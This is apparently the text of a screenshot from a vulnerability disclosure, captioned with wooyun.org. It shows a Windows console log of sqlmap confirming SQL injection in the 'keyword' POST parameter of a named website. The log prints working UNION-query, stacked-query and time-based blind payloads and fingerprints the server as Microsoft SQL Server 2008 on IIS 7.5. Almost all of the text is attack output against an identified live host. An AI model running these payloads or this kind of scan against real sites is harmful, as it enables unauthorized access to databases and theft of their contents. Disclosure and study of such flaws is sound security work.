 管理员: C:\Windows\System32\cmd.exe
[21:36:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:36:19] [INFO] POST parameter 'keyword' seems to be 'Microsoft SQL Server/Syb
ase stacked queries' injectable
[21:36:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:36:29] [INFO] POST parameter 'keyword' seems to be 'Microsoft SQL Server/Syb
ase time-based blind' injectable
[21:36:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:36:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:36:30] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:36:33] [INFO] target URL appears to have 22 columns in query
[21:36:43] [INFO] POST parameter 'keyword' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Parameter: keyword (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: keyword=aaa' UNION ALL SELECT NULL,NULL,NULL,CHAR(113) CHAR(112) CH
AR(122) CHAR(112) CHAR(113) CHAR(120) CHAR(113) CHAR(113) CHAR(100) CHAR(87) CHA
R(103) CHAR(68) CHAR(65) CHAR(100) CHAR(71) CHAR(113) CHAR(106) CHAR(113) CHAR(1
13) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL-- &button=%CC%E1 %BD%BB

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keyword=aaa'; WAITFOR DELAY '0:0:5'--&button=%CC%E1 %BD%BB

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: keyword=aaa' WAITFOR DELAY '0:0:5'--&button=%CC%E1 %BD%BB
---
[21:37:06] [INFO] testing Microsoft SQL Server
[21:37:06] [INFO] confirming Microsoft SQL Server
[21:37:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:37:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.risun.com'

[*] shutting down at 21:37:08

F:\Software\sqlmap>
www.wooyun.org